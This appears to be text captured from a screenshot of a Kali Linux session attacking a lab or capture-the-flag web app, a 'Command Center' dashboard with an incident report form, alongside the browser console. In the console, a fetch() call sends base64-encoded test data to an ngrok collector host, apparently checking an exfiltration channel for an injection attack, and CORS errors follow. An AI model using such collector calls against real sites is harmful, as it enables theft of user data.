 Not Secure http://154.57.164.69:38242/dashboard 8
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
COMMAND CENTER DASHBOARD EVIDENCE DISCONNECT
SYSTEM_STATUS DATA_STORAGE POWER_LEVEL
OPERATIONAL 84% AVAILABLE MAXIMUM
INCIDENT_REPORT
INCIDENT_TITLE
INCIDENT_DETAILS
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 5
Filter Output Errors Warnings Info Logs Debug CSS XHR Requests
cdn.tailwindcss.com should not be used in production. To use Tailwind CSS in production, install it as a PostCSS plugin or use the Tailwind CLI: https://tailwindcss.com/docs/installation cdn.tailwindcss.com:64:1711
Uncaught TypeError: can't access property "addEventListener", document.getElementById(...) is null dashboard:347:10
<anonymous> http://154.57.164.69:38242/dashboard:347
[Learn More]
fetch('https://8327-104-28-205-74.ngrok-free.app?data=' + btoa('test'), { headers: { 'ngrok-skip-browser-warning': '1' } });
Promise { <state>: "pending" }
XHR OPTIONS https://8327-104-28-205-74.ngrok-free.app/?data=dGVzdA== CORS Missing Allow Origin
Cross-Origin Request Blocked: The Same Origin Policy disallows reading the remote resource at https://8327-104-28-205-74.ngrok-free.app/?data=dGVzdA==. (Reason: CORS header ‘Access-Control-Allow-Origin’ missing). Status code: 501. [Learn More]
Cross-Origin Request Blocked: The Same Origin Policy disallows reading the remote resource at https://8327-104-28-205-74.ngrok-free.app/?data=dGVzdA==. (Reason: CORS request did not succeed). Status code: (null). [Learn More]
Uncaught (in promise) TypeError: NetworkError when attempting to fetch resource.
To direct input to this VM, click inside or press Ctrl+G.